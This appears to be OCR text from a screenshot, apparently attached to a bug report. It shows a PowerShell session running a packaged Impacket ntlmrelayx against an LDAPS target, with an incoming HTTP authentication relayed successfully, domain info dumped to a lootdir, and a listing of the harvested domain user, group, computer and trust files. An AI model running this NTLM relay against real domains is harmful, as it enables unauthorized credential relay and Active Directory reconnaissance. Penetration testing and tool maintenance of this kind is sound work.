 PowerShell 7 (x64)
PS C:\Users\Daniel\Desktop\test\dist> ./ntlmrelayx_new.exe -t ldaps:// --no-smb-server
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 192.167.204.1 controlled, attacking target ldaps://
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against ldaps:// as SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[!] style.css not found in package directory, styling will be skipped
[!] style.css not found in package directory, styling will be skipped
[!] style.css not found in package directory, styling will be skipped
[!] style.css not found in package directory, styling will be skipped
[!] style.css not found in package directory, styling will be skipped
[!] style.css not found in package directory, styling will be skipped
[!] style.css not found in package directory, styling will be skipped
[*] Domain info dumped into lootdir!
C:\Users\Daniel\Desktop\test\dist
File Home Share View
test › dist
Name Date modified Type Size
domain_computers.grep 16/05/2023 01:48 GREP File 2.119 KB
domain_computers.html 16/05/2023 01:48 Firefox HTML Doc... 3.557 KB
domain_computers.json 16/05/2023 01:48 JSON Source File 47.024 KB
domain_computers_by_os.html 16/05/2023 01:48 Firefox HTML Doc... 3.570 KB
domain_groups.grep 16/05/2023 01:48 GREP File 1.168 KB
domain_groups.html 16/05/2023 01:48 Firefox HTML Doc... 2.449 KB
domain_groups.json 16/05/2023 01:48 JSON Source File 34.447 KB
domain_policy.grep 16/05/2023 01:48 GREP File 1 KB
domain_policy.html 16/05/2023 01:48 Firefox HTML Doc... 1 KB
domain_policy.json 16/05/2023 01:48 JSON Source File 16 KB
domain_trusts.grep 16/05/2023 01:48 GREP File 1 KB
domain_trusts.html 16/05/2023 01:48 Firefox HTML Doc... 1 KB
domain_trusts.json 16/05/2023 01:48 JSON Source File 2 KB
domain_users.grep 16/05/2023 01:48 GREP File 6.164 KB
domain_users.html 16/05/2023 01:48 Firefox HTML Doc... 32.622 KB
domain_users.json 16/05/2023 01:48 JSON Source File 148.534 KB
domain_users_by_group.html 16/05/2023 01:49 Firefox HTML Doc... 57.121 KB